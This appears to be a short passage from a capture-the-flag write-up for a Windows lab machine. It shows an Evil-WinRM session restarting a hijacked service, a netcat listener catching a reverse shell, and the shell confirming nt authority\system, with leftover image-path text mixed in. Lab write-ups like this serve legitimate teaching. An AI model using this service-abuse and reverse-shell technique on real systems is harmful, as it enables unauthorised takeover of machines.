 192.168.100.61 10.10.14.6 10.10.11.108 - Return
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VGAuthService
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.108] 60277
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>
VPN connection - root's tasks Recognition && Enumeration